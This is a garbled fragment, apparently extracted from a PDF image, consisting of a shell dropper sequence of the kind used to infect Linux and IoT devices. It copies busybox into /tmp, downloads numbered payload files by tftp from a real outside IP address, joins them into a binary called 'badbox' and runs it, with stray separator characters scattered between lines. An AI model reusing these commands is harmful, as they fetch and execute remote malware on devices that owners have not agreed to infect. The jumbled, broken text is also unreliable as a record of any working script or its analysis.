 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa -g 46.166.185.244 tftp -r fyfa1 -g 46.166.185.244 tftp -r fyfa2 -g 46.166.185.244 tftp -r fyfa3 -g 46.166.185.244 tftp -r fyfa4 -g 46.166.185.244 tftp -r fyfa5 -g 46.166.185.244 tftp -r fyfa6 -g 46.166.185.244 tftp -r fyfa7 -g 46.166.185.244 tftp -r fyfa8 -g 46.166.185.244 tftp -r fyfa9 -g 46.166.185.244 tftp -r fyfa10 -g 46.166.185.244
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox cat fyfa1 badbox cat fyfa2 badbox cat fyfa3 badbox cat fyfa4 badbox cat fyfa5 badbox cat fyfa6 badbox cat fyfa7 badbox cat fyfa8 badbox cat fyfa9 badbox cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox